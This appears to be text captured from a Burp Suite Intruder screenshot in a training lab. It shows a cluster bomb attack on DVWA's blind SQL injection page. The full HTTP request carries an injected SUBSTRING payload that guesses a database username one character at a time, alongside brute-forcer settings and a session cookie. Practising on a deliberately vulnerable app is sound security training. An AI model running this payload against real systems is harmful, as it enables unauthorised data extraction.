 Results Positions
Cluster bomb attack
Target http://192.168.100.139 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/sqli_blind/?id=1%27+AND+SUBSTRING%28%28SELECT+user+FROM+users+LIMIT+0%2C1%29%2C+§1§%2C+1%29+%3D+%27§a§%27+--+-&Submit=Submit
HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.100.139/DVWA/vulnerabilities/sqli_blind/
9 Cookie: id=1; security=low; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position: 2 - a
Payload type: Brute forcer
Payload count: 38
Request count: 190
Payload configuration
This payload type generates payloads of specified lengths that
contain all permutations of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz 0123456789_
Min length: 1
Max length: 1
Payload processing
Payload encoding
§ Payloads
Resource pool
Settings